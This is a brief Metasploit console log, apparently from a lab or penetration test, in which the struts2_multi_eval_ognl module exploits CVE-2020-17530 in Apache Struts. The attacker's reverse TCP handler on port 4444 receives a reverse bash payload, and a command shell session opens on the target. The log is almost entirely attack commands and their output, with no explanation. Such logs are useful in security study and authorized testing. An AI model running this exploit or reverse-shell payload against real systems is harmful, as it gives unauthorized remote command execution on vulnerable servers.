 msf6 exploit(multi/http/struts2_multi_eval_ognl) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.131.6:4444
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.131.6:4444 -> 192.168.131.10:36002) at 2025-03-13 05:21:53 -0400